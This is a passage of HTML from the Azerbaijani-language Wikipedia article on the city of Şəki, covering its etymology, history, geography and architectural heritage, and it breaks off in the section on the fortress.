</section><div class="mw-heading mw-heading2 section-heading" onclick="mfTempOpenSection(1)"><span class="indicator mf-icon mf-icon-expand mf-icon--small"></span><h2 id="Etimologiyası"><span id="Etimologiyas.C4.B1"></span>Etimologiyası</h2><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=%C5%9E%C9%99ki&amp;action=edit&amp;section=1" title="Etimologiyası bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><section class="mf-section-1 collapsible-block" id="mf-section-1">
<p>Şəki Azərbaycanın ən qədim şəhərlərindən biridir. Orta əsrlərə aid mənbələrdə onun <a href="//az.wikipedia.org/w/index.php?title=Ad%C4%B1_%C5%9Eaki,_%C5%9E%C9%99ka,_%C5%9Eakki&amp;action=edit&amp;redlink=1" class="new" title="Adı Şaki, Şəka, Şakki (səhifə mövcud deyil)">adı Şaki, Şəka, Şakki</a> və s. kimi adlandırılmışdır. 18-ci əsrin ortalarında Şəki şəhərinin yaxınlığındakı Nuxa şəhəri Şəki xanlığının mərkəzi olduqdan sonra köhnə Şəki şəhəri tarix səhnəsindən silinib getdi.
</p><p>Qədim müəlliflərdən Ptolomey, Alban şəhərləri içərisində "Niqa" adlı yaşayış məntəqəsinin olduğunu qeyd edib. <a href="//az.wikipedia.org/wiki/Abbasqulu_a%C4%9Fa_Bak%C4%B1xanov" title="Abbasqulu ağa Bakıxanov">Abbasqulu Ağa Bakıxanovun</a> yazdığına görə Nuxa şəhəri yerinin vəziyyətinə görə həmin Naxiya və Naciya şəhəridir ki, qədim tarixlərdə Şirvan şəhərlərindən sayilirdi. A. Y. Krimski Niqanın sonrakı Nuxa olması mülahizəsinə şərik çıxır. Lakin <a href="//az.wikipedia.org/wiki/XIX_%C9%99sr" title="XIX əsr">XIX əsrin</a> başlanğıcında həmin mülahizənin əleyhdarları da var idi. Akademik V. Dorn belə hesab edirdi ki, Niqa İberiya ilə <a href="//az.wikipedia.org/wiki/Qan%C4%B1x%C3%A7ay" title="Qanıxçay">Alazan</a> arasında olan sahədə yerləşirdi və onu Nuxa ilə eyniləşdirmək olmaz. "Nuxa" sözünün antik dövürdən bəlli olan Niqa məskəni ilə bağlılığı hələ mübahisəli bir məsələdir. Mülahizələr var ki, "Şəki" adı eramızdan əvvəl VII əsrdə <a href="//az.wikipedia.org/wiki/Qara_d%C9%99niz" title="Qara dəniz">Qara dənizin</a> şimal sahillərində <a href="//az.wikipedia.org/wiki/D%C9%99rb%C9%99nd" title="Dərbənd">Dərbənd</a> keçidi vasitəsilə <a href="//az.wikipedia.org/wiki/C%C9%99nubi_Qafqaz" title="Cənubi Qafqaz">Cənubi Qafqaza</a>, oradan da <a href="//az.wikipedia.org/wiki/Ki%C3%A7ik_Asiya" title="Kiçik Asiya">Kiçik Asiyaya</a> hərəkət edən <a href="//az.wikipedia.org/wiki/Saklar" title="Saklar">sak</a> tayfalarının adı ilə bağlıdır. Onlar Cənubi Qafqazda ən yaxşı torpaqları tutaraq bu yerlərə Sakasena adını verdilər. Sakların məskunlaşdığı ərazilərdən biri də Şəki idi.
</p>
</section><div class="mw-heading mw-heading2 section-heading" onclick="mfTempOpenSection(2)"><span class="indicator mf-icon mf-icon-expand mf-icon--small"></span><h2 id="Tarix">Tarix</h2><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=%C5%9E%C9%99ki&amp;action=edit&amp;section=2" title="Tarix bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><section class="mf-section-2 collapsible-block" id="mf-section-2">
<figure class="mw-halign-left" typeof="mw:File/Thumb"><a href="//az.wikipedia.org/wiki/Fayl:Ibn_Xaykal.png" class="mw-file-description"><noscript><img src="//upload.wikimedia.org/wikipedia/az/thumb/a/ab/Ibn_Xaykal.png/250px-Ibn_Xaykal.png" decoding="async" width="150" height="195" class="mw-file-element" data-file-width="474" data-file-height="617"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 195px;" data-mw-src="//upload.wikimedia.org/wikipedia/az/thumb/a/ab/Ibn_Xaykal.png/250px-Ibn_Xaykal.png" data-width="150" data-height="195" data-mw-srcset="//upload.wikimedia.org/wikipedia/az/thumb/a/ab/Ibn_Xaykal.png/330px-Ibn_Xaykal.png 2x" data-class="mw-file-element"> </span></a><figcaption>X əsrin ikinci yarısında <a href="//az.wikipedia.org/wiki/%C4%B0bn_Havq%C9%99l" class="mw-redirect" title="İbn Havqəl">İbn Havqəl</a> tərəfindən tərtib olunmuş bu xəritədə Şəki şəhəri də göstərilir. </figcaption></figure>
<p>Mənbələrin verdiyi məlumata görə, vaxtilə indiki Şəki şəhərindən 10–15 km cənubda olmuş köhnə Şəki şəhərini <a href="//az.wikipedia.org/wiki/Sasanil%C9%99r_%C4%B0mperiyas%C4%B1" class="mw-redirect" title="Sasanilər İmperiyası">Sasani</a> hökmdarı <a href="//az.wikipedia.org/wiki/I_Qubad" title="I Qubad">I Qubad</a> (480–531) tikdirmişdir. Sonradan Şəki <a href="//az.wikipedia.org/wiki/Qafqaz_Albaniyas%C4%B1" title="Qafqaz Albaniyası">Qafqaz Albaniyasının</a> ən iri şəhərlərindən birinə çevrildi. Şərq kilsələrinin anası hesab olunan qədim <a href="//az.wikipedia.org/wiki/Ki%C5%9F_kils%C9%99si" title="Kiş kilsəsi">Kiş Alban məbədi</a> də məhz Şəki şəhəri yaxınlığında yerləşmişdi. Ərəb istilası ərəfəsində <a href="//az.wikipedia.org/wiki/Qafqaz_Albaniyas%C4%B1" title="Qafqaz Albaniyası">Qafqaz Albaniyasının</a> 11 inzibati vilayətindən biri <a href="//az.wikipedia.org/wiki/%C5%9E%C9%99ki_%C9%99yal%C9%99ti" title="Şəki əyaləti">Şəki əyaləti</a> idi. Ərəb işğalları nəticəsində <a href="//az.wikipedia.org/wiki/%C5%9E%C9%99ki_%C9%99yal%C9%99ti" title="Şəki əyaləti">Şəki əyaləti</a> III əmirliyin tərkibinə daxil edildi. <a href="//az.wikipedia.org/wiki/%C6%8Fr%C9%99b_xilaf%C9%99ti" title="Ərəb xilafəti">Xilafətin</a> zəiflədiyi bir dövrdə Şəkidə müstəqil knyazlıq yarandı. <a href="//az.wikipedia.org/wiki/XIV_%C9%99sr" title="XIV əsr">XIV əsrin</a> I yarısında <a href="//az.wikipedia.org/wiki/H%C3%BClakil%C9%99r_d%C3%B6vl%C9%99ti" class="mw-redirect" title="Hülakilər dövləti">Hülakilər dövləti</a> iflasa uğradıqdan sonra <a href="//az.wikipedia.org/wiki/%C5%9Eirvan%C5%9Fahlar" title="Şirvanşahlar">Şirvanşahlar</a> dövləti ilə yanaşı Şəki də müstəqillik qazandı və <a href="//az.wikipedia.org/wiki/Orlat_oyma%C4%9F%C4%B1" title="Orlat oymağı">Orlat sülaləsi</a> hakimiyyətə gəldi. 1551-ci ildə <a href="//az.wikipedia.org/wiki/I_%C5%9Eah_T%C9%99hmasib_S%C9%99f%C9%99vi" class="mw-redirect" title="I Şah Təhmasib Səfəvi">şah Təhmasib</a> Şəkinin müstəqilliyinə son qoydu. Şəki <a href="//az.wikipedia.org/wiki/S%C9%99f%C9%99vil%C9%99r_d%C3%B6vl%C9%99ti" class="mw-redirect" title="Səfəvilər dövləti">Səfəvilər dövlətinə</a> birləşdirildi.
</p><p>Şəkinin XVII əsr memarlığı da müəyyən əhəmiyyətə malik idi. <a href="//az.wikipedia.org/wiki/%C3%96vliya_%C3%87%C9%99l%C9%99bi" title="Övliya Çələbi">Övliya Çələbinin</a> verdiyi məlumata görə, daşdan tikilmiş gözəl Şəki qalası təpəlikdə yerləşirdi. Qalanın "<a href="//az.wikipedia.org/wiki/%C5%9Eirvan" class="mw-disambig" title="Şirvan">Şirvan</a>" və "Gəncə" adlanan iki darvazası vardı. Şəhərdə 3 min ev, 7 məscid vardı ki, bu məscidlərdən bazar meydanında yerləşən Mirzə Əli məscidi və qaladakı iki məscid daha çox diqqəti cəlb edirdi. Şəhərin karvansaraları, hamamları və kiçik bazarı var idi. XVII əsrdə Şəki şəhərində 20 min nəfərin yaşadığı ehtimal edilir.
</p><p>1747-ci ildə yaranmış <a href="//az.wikipedia.org/wiki/%C5%9E%C9%99ki_xanl%C4%B1%C4%9F%C4%B1" title="Şəki xanlığı">Şəki xanlığı</a> Azərbaycan xanlıqları içərisində ən güclü feodal dövləti idi. 1805-ci il <a href="//az.wikipedia.org/wiki/K%C3%BCr%C9%99k%C3%A7ay_m%C3%BCqavil%C9%99si" title="Kürəkçay müqaviləsi">Kürəkçay müqaviləsinə</a> əsasən Şəki xanlığı <a href="//az.wikipedia.org/wiki/Rusiya" title="Rusiya">Rusiyadan</a> vassal asılılığına düşdü. 1813-cü il <a href="//az.wikipedia.org/wiki/G%C3%BCl%C3%BCstan_s%C3%BClh_m%C3%BCqavil%C9%99si" class="mw-redirect" title="Gülüstan sülh müqaviləsi">Gülüstan sülh müqaviləsi</a> ilə <a href="//az.wikipedia.org/wiki/Qacar_d%C3%B6vl%C9%99ti" title="Qacar dövləti">İran</a> — başqa sözlə <a href="//az.wikipedia.org/wiki/Qacar_d%C3%B6vl%C9%99ti" title="Qacar dövləti">Qacar dövləti</a>, <a href="//az.wikipedia.org/wiki/%C5%9E%C9%99ki_xanl%C4%B1%C4%9F%C4%B1" title="Şəki xanlığı">Şəki xanlığı</a> ərazisinin <a href="//az.wikipedia.org/wiki/Rusiya_%C4%B0mperiyas%C4%B1" class="mw-redirect" title="Rusiya İmperiyası">Rusiya imperiyasına</a> birləşdirilməsini rəsmən tanıdı. 1819-cu ildə Şəkidə xan üsul-idarəsi ləğv olundu. <a href="//az.wikipedia.org/wiki/%C5%9E%C9%99ki_xanl%C4%B1%C4%9F%C4%B1" title="Şəki xanlığı">Xanlığın</a> əvəzinə <a href="//az.wikipedia.org/wiki/%C5%9E%C9%99ki_%C9%99yal%C9%99ti" title="Şəki əyaləti">Şəki əyaləti</a> yaradıldı. 1840-cı ildə <a href="//az.wikipedia.org/wiki/Kaspi_vilay%C9%99ti" title="Kaspi vilayəti">Kaspi vilayətinin</a> tərkibində <a href="//az.wikipedia.org/wiki/Nuxa_q%C9%99zas%C4%B1" title="Nuxa qəzası">Nuxa qəzası</a> yaradıldı. Qəza 1846-cı ildən <a href="//az.wikipedia.org/wiki/%C5%9Eamax%C4%B1_quberniyas%C4%B1" title="Şamaxı quberniyası">Şamaxı quberniyasının</a> tərkibinə daxil oldu və <a href="//az.wikipedia.org/wiki/Nuxa_q%C9%99zas%C4%B1" title="Nuxa qəzası">Nuxa qəzası</a> adlandırıldı.
</p><p><a href="//az.wikipedia.org/wiki/Rusiya_%C4%B0mperiyas%C4%B1" class="mw-redirect" title="Rusiya İmperiyası">Ruslar</a> <a href="//az.wikipedia.org/wiki/%C5%9E%C9%99ki_xanl%C4%B1%C4%9F%C4%B1" title="Şəki xanlığı">Şəki xanlığını</a> 1819-cu ildə ləğv etdikdən 5 il sonra sonra — 1824-cü ildə, onun keçmiş ərazisində, yəni <a href="//az.wikipedia.org/wiki/%C5%9E%C9%99ki_%C9%99yal%C9%99ti" title="Şəki əyaləti">Şəki əyalətində</a>, əhalinin ilk siyahıyaalınmasını keçirdilər. Həmin siyahıyaalma nəticələrinə əsasən o vaxt Qışlaq və Çapağan kəndləri də inzibati cəhətdən Nuxa şəhərinin tərkibində idi və bu kəndlərlə birlikdə Nuxa şəhərinin əhalisi 13 min 351 nəfər idi.
</p><p>Kaptalizmin inkişafı dövründə şəhər inzibati cəhətdən məhəllələrə bölünürdü.
</p><p>1920-ci il may ayının 5-də Şəkidə sovet hakimiyyəti quruldu. 1930-cu ildə <a href="//az.wikipedia.org/wiki/Az%C9%99rbaycan_Sovet_Sosialist_Respublikas%C4%B1" title="Azərbaycan Sovet Sosialist Respublikası">Azərbaycan SSR</a>-nın inzibati ərazi bölgüsündə dəyişiklik edildi və <a href="//az.wikipedia.org/wiki/%C5%9E%C9%99ki_rayonu" title="Şəki rayonu">Nuxa rayonu</a> təşkil edildi. 1963-cü il yanvar ayının 4-də Nuxa rayonu ləğv edilərək ərazisi <a href="//az.wikipedia.org/wiki/O%C4%9Fuz_rayonu" title="Oğuz rayonu">Vartaşen (indiki Oğuz) rayonuna</a> verildi, respublika tabeliyində Nuxa şəhəri yaradıldı. 1965-ci ildən yenidən müstəqil Nuxa rayonu təşkil edildi. 1968-ci ildən ərazi Şəki şəhəri adlanmağa başladı.<sup id="cite_ref-4" class="reference"><a href="#cite_note-4"><span class="cite-bracket">[</span>4<span class="cite-bracket">]</span></a></sup>
</p>
<figure class="mw-halign-right" typeof="mw:File/Thumb"><a href="//az.wikipedia.org/wiki/Fayl:Caravanserai-Sheki.jpg" class="mw-file-description"><noscript><img src="//upload.wikimedia.org/wikipedia/commons/thumb/5/5e/Caravanserai-Sheki.jpg/250px-Caravanserai-Sheki.jpg" decoding="async" width="250" height="167" class="mw-file-element" data-file-width="512" data-file-height="341"/></noscript><span class="lazy-image-placeholder" style="width: 250px;height: 167px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/5/5e/Caravanserai-Sheki.jpg/250px-Caravanserai-Sheki.jpg" data-width="250" data-height="167" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/5/5e/Caravanserai-Sheki.jpg/500px-Caravanserai-Sheki.jpg 1.5x" data-class="mw-file-element"> </span></a><figcaption>Yuxarı Karvansaray</figcaption></figure>
<div class="mw-heading mw-heading3"><h3 id="Müasir_dövr"><span id="M.C3.BCasir_d.C3.B6vr"></span>Müasir dövr</h3><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=%C5%9E%C9%99ki&amp;action=edit&amp;section=3" title="Müasir dövr bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div>
<p><a href="//az.wikipedia.org/wiki/Az%C9%99rbaycan" title="Azərbaycan">Azərbaycanın</a> Şəki şəhərinin <a href="//az.wikipedia.org/wiki/D%C3%BCnyan%C4%B1n_Tarixi_%C5%9E%C9%99h%C9%99rl%C9%99ri_Liqas%C4%B1" title="Dünyanın Tarixi Şəhərləri Liqası">Dünyanın Tarixi Şəhərləri Liqasına</a> üzv olması barədə 2008-ci il dekabrın 8-də təşkilatın prezidenti, <a href="//az.wikipedia.org/wiki/Yaponiya" title="Yaponiya">Yaponiyanın</a> <a href="//az.wikipedia.org/wiki/Kioto" title="Kioto">Kyoto şəhər</a> bələdiyyəsinin sədri <a href="//az.wikipedia.org/w/index.php?title=Daisaku_Kodokava&amp;action=edit&amp;redlink=1" class="new" title="Daisaku Kodokava (səhifə mövcud deyil)">Daisaku Kodokavadan</a> gəlmiş təbrik məktubunda bildirilir ki, <a href="//az.wikipedia.org/wiki/D%C3%BCnyan%C4%B1n_Tarixi_%C5%9E%C9%99h%C9%99rl%C9%99ri_Liqas%C4%B1" title="Dünyanın Tarixi Şəhərləri Liqası">Dünyanın Tarixi Şəhərləri Liqasının</a> İdarə Heyətinin 2008-ci ilin oktyabrında keçirilmiş iclasında Şəki təşkilata üzv qəbul edilmişdir.
</p><p>2012-ci ildə abadlıq, quruculuq və tikinti sahəsində görüləcək işlər müəyyənləşmişdir: Şəki Şəhər İcra Hakimiyyəti və Arxitektura Şəhərsalma Komitəsi ilə birlikdə Şəki şəhərinin Baş Planı hazırlanmışdır. Baş Plana əsasən bir sıra infrastruktur layihələrin həyata keçirilməsi, həmçinin, şəhərin qərbə doğru genişlənməsi, Oxud, İnçə, Kİş, Qoxmuq kəndlərinin də şəhər ərazisinə daxil olması nəzərdə tutulmuşdur.<a rel="nofollow" class="external autonumber" href="https://archive.today/20121127154008/www.arxkom.gov.az/imagemanager/images/genplan/boy/seki.jpg">[2]</a>
</p>
<figure class="mw-halign-right" typeof="mw:File/Thumb"><a href="//az.wikipedia.org/wiki/Fayl:%C5%9E%C9%99ki_%C5%9F%C9%99h%C9%99rinin_g%C3%B6rn%C3%BC%C5%9F%C3%BC.JPG" class="mw-file-description"><noscript><img src="//upload.wikimedia.org/wikipedia/az/thumb/e/ef/%C5%9E%C9%99ki_%C5%9F%C9%99h%C9%99rinin_g%C3%B6rn%C3%BC%C5%9F%C3%BC.JPG/250px-%C5%9E%C9%99ki_%C5%9F%C9%99h%C9%99rinin_g%C3%B6rn%C3%BC%C5%9F%C3%BC.JPG" decoding="async" width="250" height="188" class="mw-file-element" data-file-width="2048" data-file-height="1536"/></noscript><span class="lazy-image-placeholder" style="width: 250px;height: 188px;" data-mw-src="//upload.wikimedia.org/wikipedia/az/thumb/e/ef/%C5%9E%C9%99ki_%C5%9F%C9%99h%C9%99rinin_g%C3%B6rn%C3%BC%C5%9F%C3%BC.JPG/250px-%C5%9E%C9%99ki_%C5%9F%C9%99h%C9%99rinin_g%C3%B6rn%C3%BC%C5%9F%C3%BC.JPG" data-width="250" data-height="188" data-mw-srcset="//upload.wikimedia.org/wikipedia/az/thumb/e/ef/%C5%9E%C9%99ki_%C5%9F%C9%99h%C9%99rinin_g%C3%B6rn%C3%BC%C5%9F%C3%BC.JPG/500px-%C5%9E%C9%99ki_%C5%9F%C9%99h%C9%99rinin_g%C3%B6rn%C3%BC%C5%9F%C3%BC.JPG 1.5x" data-class="mw-file-element"> </span></a><figcaption>Şəki</figcaption></figure>
</section><div class="mw-heading mw-heading2 section-heading" onclick="mfTempOpenSection(3)"><span class="indicator mf-icon mf-icon-expand mf-icon--small"></span><h2 id="Coğrafiyası"><span id="Co.C4.9Frafiyas.C4.B1"></span>Coğrafiyası</h2><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=%C5%9E%C9%99ki&amp;action=edit&amp;section=4" title="Coğrafiyası bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><section class="mf-section-3 collapsible-block" id="mf-section-3">
<figure typeof="mw:File/Thumb"><a href="//az.wikipedia.org/wiki/Fayl:Shaki_KhanPalaceGarden_004_3710.jpg" class="mw-file-description"><noscript><img src="//upload.wikimedia.org/wikipedia/commons/thumb/e/ed/Shaki_KhanPalaceGarden_004_3710.jpg/250px-Shaki_KhanPalaceGarden_004_3710.jpg" decoding="async" width="250" height="167" class="mw-file-element" data-file-width="5724" data-file-height="3816"/></noscript><span class="lazy-image-placeholder" style="width: 250px;height: 167px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/e/ed/Shaki_KhanPalaceGarden_004_3710.jpg/250px-Shaki_KhanPalaceGarden_004_3710.jpg" data-width="250" data-height="167" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/e/ed/Shaki_KhanPalaceGarden_004_3710.jpg/500px-Shaki_KhanPalaceGarden_004_3710.jpg 1.5x" data-class="mw-file-element"> </span></a><figcaption>Xan bağı</figcaption></figure>
<p>Hal-hazırkı şəhərin sahib olduğu mənzərəli görünüşü, relyef müxtəlifliyi şəhərin tikiliş və quruluş sisteminə öz təsirini göstərmişdir. Şəhərin sol və sağ hissələri arasında 450 m məsafə vardır. 18-ci əsrdə qurulmuş şəhər 19-cu əsrin ortalarına qədər qorunub saxlanmış, strukturunda heç bir dəyişikliklər edilməmişdir. Şəki yaşıllığa bürünmüş evlərlə əhatə olunub. Əslində isə Şəki şəhəri təbiətin bir hissəsi olub, burda yaradılan arxitektura əsərləri ilə bəzədilib. Bu yalnız möhtəşəm dağ mənzərəsiylə sərhədlənməyib, həm də təbiətlə uyğunluq təşkil edən planlaşdırmaya əsaslanır. Bundan əlavə hər bir ev öz bağı və dəmir hasarı ilə əhatələnmişdir. Şəki küçələri evlərin uyğun düzülüşüylə deyil əksinə özünə xas planlaşdırmaya əsasən qurulmuş və evləri bir biridən çəpər və hasarlar ayırır. Sakinlər feodal dövrünə xas, rayonlarda fəaliyyət göstərən ticarət obyektlərinə əsasən yerləşmiş, bu isə öz növbəsində Şəkinin planlaşdırılmasında öz əksini tapmışdı. O dövrdən qalma məhəllə, küçə adları indiyə qədər qorunub saxlanmaqdadır. Şəkinin planlaşdırılmasına təsir göstərən əsas amil isə ölkənin sahib olduğu relyef pozuntusu idi. Küçələrin istiqaməti <a href="//az.wikipedia.org/wiki/B%C3%B6y%C3%BCk_Qafqaz" title="Böyük Qafqaz">Böyük Qafqaz</a> silsilə dağlarının ətəyinə nisbətən istiqamətləndirilmiş və qurulmuşdu. Küçələrin bir çoxu şimaldakı yüksəkliyin relyefinə paralel olaraq düzəldilmişdi. Mərkəzi rayonun və əsas küçənin formalaşdırılmasında Gürcənçay və Dəyirman-arxı çaylarının istiqaməti nəzərə alınmışdır. Bu və şəhərin planlaşdırılmasına aid digər xüsusiyyətlər 1862-ci ildə həyata keçirilmiş planın tərkibində görmək olar. Bu plana əsasən Şəki aşağıdakı kvartal və məhəllələrə bölünmüşdü: Çaqqal dərəsi, Giləli, Dəmirçi bulağı, Gəncəli, Sarı torpaq, Otaq eşiyi, Ağvanlar, Duluzlar, Dodu, Bağbanlar, Sərkarlar, Dabaqxana, Təzə kənd, Köhnə kənd.
</p><p>Relyefin çox dağınıq olması burda süni suvarma kanalları sisteminin inkişafını əngəlləmişdir. İçməli su çaylardan götürülür. Şəkini içməli suyla Kiş çayı və Xıncalı-Baxlınnskiy hövzələri təmin edir. Təpəli və dağınıq relyefə sahib olan Şəki, şəhərin bir neçə ayrı hissəyə bölünməsinə və nəticə etibarıyla gözəl bir təbii mənzərənin yaranmasıyla nəticələnmişdir. Şəhərin sahib olduğu dağ mənzərəsi onu daha da cazibədar edir.
</p>
</section><div class="mw-heading mw-heading2 section-heading" onclick="mfTempOpenSection(4)"><span class="indicator mf-icon mf-icon-expand mf-icon--small"></span><h2 id="Maddi-mədəni_irsi"><span id="Maddi-m.C9.99d.C9.99ni_irsi"></span>Maddi-mədəni irsi</h2><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=%C5%9E%C9%99ki&amp;action=edit&amp;section=5" title="Maddi-mədəni irsi bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><section class="mf-section-4 collapsible-block" id="mf-section-4">
<p>Memarlıq abidələrindən <a href="//az.wikipedia.org/wiki/%C5%9E%C9%99ki_xan_saray%C4%B1" title="Şəki xan sarayı">Şəki xan sarayı</a>, <a href="//az.wikipedia.org/wiki/%C5%9E%C9%99kixanovlar%C4%B1n_evi" title="Şəkixanovların evi">Şəkixanovların evi</a>, <a href="//az.wikipedia.org/wiki/Gil%C9%99hli_m%C9%99scidi" title="Giləhli məscidi">Giləkli məscidinin</a> minarəsi, məscid, qala divarları, <a href="//az.wikipedia.org/wiki/Dair%C9%99vi_m%C9%99b%C9%99d" title="Dairəvi məbəd">Şəkinin dairəvi məbədi</a> (XVII–XIX), Zəyzid məbədi (XI–XII), yaxınlıqdakı <a href="//az.wikipedia.org/wiki/Ki%C5%9F_(%C5%9E%C9%99ki)" title="Kiş (Şəki)">Kiş kəndinin</a> <a href="//az.wikipedia.org/wiki/Ki%C5%9F_kils%C9%99si" title="Kiş kilsəsi">Kiş alban məbədi</a>, Şəki karvansarası mühafizə olunur.
</p><p>Qədim şəhərin planlaşdırılmasının spesifik xüsusiyyətlərini ayırd etmək üçün şəhər küçələrinin ümumi konstruksiyası və Şəki arxitekturasının incələnməsi vacibdir. Azərbaycanın tədricən tikilən küçələrinə sahib digər orta əsr şəhərlərindən fərqli olaraq Şəkidə bu iş qısa bir müddətdə, həm də planlı bir şəkildə həyata keçirilmişdir. Şəkinin Gürcənçaya paralel olan əsas və ən uzun küçəsi tərkibində şəhərin ən mühüm arxitektura abidələrini özündə cəmləşdirir. Şəkinin bir çox küçələri tarixi və arxitektura abidələrinin mövcudluğu ilə diqqəti cəlb edir. Birinci yerdə əlbəttə, şübhəsiz ki, əsas küçə olan Şəki küçəsi durur. Bu küçələrdən günümüzdə fəaliyyət göstərən Heydər Əliyev, Məhəmməd Əmin Rəsulzadə, Xoyski, Əfqanlar, Arxüstü, Gəncəlilər, Bağbanlar, Şərbabalar, Mirzə Fətəli Axundzadə, Mehdi Hüseyn küçələrini misal göstərmək olar.
</p><p>Qürcanaçay və Dəyirman-arxı çayları şəhərin su ehtiyaclarını ödəməsilə bərabər, həm də suvarmada istifadə olunurdu. Daha sonralar çayların birləşdiyi yerdə meydançası olan yeni mərkəz quruldu. Şəki şəhərinin bu ərazidə qurulma səbəblərindən ən vacibi Qurcanaçay faktorudur. Digər çay olan Dəyirman–arxı çayı isə şəhərin ikinci aparıcı vasitəsi kimi xidmət göstərməkdədir. Şəkinin sahib olduğu təbii gözəllik şəhərdə tikilmiş bütün tarixi abidələrdə öz əksini tapmışdır. Bütün bunlar Şəki arxitekturasının özəllikləridir. Demək olar ki, qədim şəhəri xatırladacaq heç bir arxitektura nümunəsi qalmayıb. Yalnız E. Çələbinin xatirələrində Şəki haqqında bəzi məlumat var. Onun sözlərinə əsaslanaraq, onda daşdan tikilmə Şəki qalası təpənin üstündə ucaldılmışdır. Qalanın Şirvan və Gəncə adlı iki darvazası var. Burda minlərlə ev, yeddi məscid, onların arasında Mirzə Əli məscidi bazar küçəsində yerləşməsiylə xüsusi diqqəti cəlb edir. Şəhərin həmçinin bir neçə karvansara-mehmanxanası, hamamı və balaca bazarı vardır. Bu məlumata əsasən qalaynan sərhədlənməyən Şəki qala divarlarının xaricində ipək istehsalı ilə məşğul olan müəssisələr və tayı bərabəri olmayan ipək istehsalı ilə məşğul olan geniş bağlar mövcud idi. Şəhərin Çələbinin qeyd etdiyinə görə 3000 evdə 20.000-ə yaxın əhalisi mövcud idi.
</p><p>Əsas küçələr yerli şəraitdən aslı olaraq bir az dar daha kiçik küçələrə, döngə və dalanlara bölünür. Qurulmuş plan, çay istiqamətində yönəlmiş əsas, aparıcı küçələrin rahat izlənilməsini təmin edir ki, bu da öz növbəsində əhalinin iqtisadi fəaliyyəti üçün zəruri olan amillərdən birini təşkil edir. Sənətkarlar rayonu da tədricən əsas ticarətin aparıldığı küçələrə yaxınlaşmışdır. Qeyd etmək lazımdır ki, orta əsrlərdə olan Şəki şəhəri öz əhatə etdiyi əraziyə görə yetərincə geniş bir şəhər olmuşdur.
</p><p>Şəkinin planlaşdırılmasında rol oynayan əsas amillərdən biri təbiət faktorudur. Buna misal olaraq şəkinin su təchizatını qeyd edə bilərik. Artıq bildiyimiz kimi su yer altında olan gil borular vasitəsilə, həm də ki axına əsaslanan sistemə əsasən fəaliyyət göstərir. Bu isə öz növbəsində Şəki şəhərinin təbiətlə vəhdət təşkil etdiyinin bariz nümunəsidir. Şəkini digər şəhərlərdən ayıran bir digər xüsusiyyət isə onun nisbətən daha təmiz olmasıdır. Buna biz 19-cu əsrdə öz xatirələrində Şəkini təsvir edən A. P. Ziissermanın yazılarında rast gələ bilərik. Onun yazdığına görə gözəl təbii mənzərəyə sahib olan Şəki kiçik dağ çayının mənsəbində yerləşmiş, yaşıllıqların içinə qərq olmuş evlər, qoz, fındıq, tut ağaclarıyla dolu bağlardan ibarət idi. Şəkinin küçələri həmişə təmiz saxlanılır və hətta bunun üçün xüsusi adamlar da ayrılmışdı. Ümumilikdə isə Şəki sahib olduğu cazibədar təbii mənzərəsi, təmizliyi, sərin havası, axşamları gələn bülbül oxuması səsləriylə insan üzərində təsvir edilməz təsir buraxır.
</p>
<div class="mw-heading mw-heading3"><h3 id="Qala">Qala</h3><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=%C5%9E%C9%99ki&amp;action=edit&amp;section=6" title="Qala bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div>
<p>Qala şəhərin daha yüksəkdə yerləşən hissəsində, şimal-şərqində yerləşir və <a href="//az.wikipedia.org/wiki/%C5%9E%C9%99ki_xan_saray%C4%B1" title="Şəki xan sarayı">Şəki xan sarayını</a> əhatə edir. Qala təkcə hərbi-strateji cəhətdən deyil, həm də mikro iqlimi cəhətdən çox əlverişli şəraitə sahib yerdə yerləşib. Qala divarlarının ümumi uzunluğu 1300 m, şimal tərəfdəki divar 4 m hündürlüyündə, cənub tərəfindəki divar isə 8 m hündürlüyündədir. qala divarlarının qalınlığı 2.2 m-dir. Qalanın cənub və şimal tərəflərdən iki darvazası və mühafizəsi üçün nəzərdə tutulmuş bürcləri vardır. Hazırda 1958–1963-cü illərdə aparılan bərpa işlərinə baxmayaraq qala divarları və bürcləri dağılmış bir vəziyyətdir. 26 fevral 1853-cü ildə qeyd olunmuş plana əsasən qalanın tərkibindəki 40-a yaxın tarixi abidənin yenidən bərpası nəzərdə tutulurdu. Təbii bir hadisədir ki, Şəki <a href="//az.wikipedia.org/wiki/Rusiya" title="Rusiya">Rusiyanın</a> tərkibinə daxil olduqdan təxminən 50 ilə yaxın sürən bərpa işləri boyunca qalanın əvvəlki planına yetərincə dəyişikliklər edilmiş, lakin ümumilikdə qala öz əvvəlki görünüşünü qoruyub saxlaya bilmişdi. İlk öncə edilən dəyişikliklər buranı qoruyan qarnizonun tələbləri nəzərə alınırdısa, 